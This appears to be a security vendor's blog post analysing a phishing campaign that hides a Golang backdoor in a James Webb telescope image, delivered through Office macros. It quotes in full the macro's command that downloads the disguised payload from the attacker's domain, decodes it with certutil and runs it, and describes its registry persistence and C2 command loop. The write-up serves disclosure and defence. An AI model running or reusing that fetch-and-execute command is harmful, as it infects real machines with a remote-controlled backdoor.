A rather unique approach to spread malware using the popularity of the James Webb telescope images has been identified by the Securonix threat research team.
The malware is being spread by a phishing campaign that includes a Microsoft Office attachment. Similar to traditional Office macros, the template file contains a Visual Basic script that will initiate the first stage of code execution for this attack once the user enables macros. Through several steps the actual payload turns out to be a Golang binary file that acts as a backdoor.
Golang
Golang or GO, which is the actual name of Golang, is an open source programming language. Some threat actors have started writing malicious code using cross-platform programming languages like Golang, Python, and Rust, with the aim of penetrating and encrypting as many systems as possible. This allows their malware to run on different combinations of operating systems and architectures.
VBA Macro
In this campaign, when the document is opened, a malicious template file is downloaded and saved on the system. The template includes the functions Auto_Open, AutoOpen, and AutoExec. The malicious VBA macro code is set to be auto executed once macros are enabled.
VBA macros should be disabled unless there are compelling reasons not to. As we explained when Microsoft disabled macros for five Office apps, the Mark of the Web (MOTW) can be circumvented by malware authors.
Certificate
The obfuscated code in the macro executes the following command:
cmd.exe /c cd c:users{username}appdatalocal & curl http://www.xmlschemeformat.com/update/2021/office/oxb36f8geec634.jpg -o oxb36f8geec634.jpg & certutil -decode oxb36f8geec634.jpg msdllupdate.exe & msdllupdate.exe
This command will download a file named OxB36F8GEEC634.jpg, use certutil.exe to decode it into a binary called msdllupdate.exe and then finally, execute that binary.
But, if you open the .jpg with any of the programs that are normally associated with JPG files, you will see this image:

But, remember when we talked about steganography? Images can be used to hide information, or an executable in this case.
Obfuscation
The image contains malicious Base64 code disguised as an included certificate. Base64 is an encoding scheme designed to carry data stored in binary formats across channels that only reliably support text content. Base64 is particularly prevalent on the World Wide Web where one of its uses is the ability to embed image files or other binary assets inside textual assets such as HTML and CSS files.
In the command we saw how the legitimate certutil was used to decode the so-called certificate and create a binary called msdllupdate.exe.
Payload
The malware payload copies itself into %localappdata%microsoftvault and creates and executes a batch file in the same folder called update.bat. The .bat file creates the directory %LOCALAPPDATA%microsoftwindowsMsSafety and adds another copy of msdllupdate.exe to that folder. For this file, a startup entry is created in the registry to achieve persistence.
The malware connects to a C2 server and goes into an infinite loop waiting for commands from the C2. Three commands are supported:
- sleep to change timeout between C2 requests
- timeout to change timeout parameter in nslookup request
- all other commands will be executed with “cmd.exe /c”
Basically this allows the threat actor to execute arbitrary code on the affected machine.
Mitigation

Malwarebytes customers were protected right from the start since Malwarebytes detected the Msdllupdate.exe file without requiring any updates. Our detection engine identified it as malicious by using our generic criteria for suspicious files.
The Malwarebytes web protection engine will also block traffic to the C2 servers involved in this campaign and the domains hosting malware files.
Stay safe, everyone!











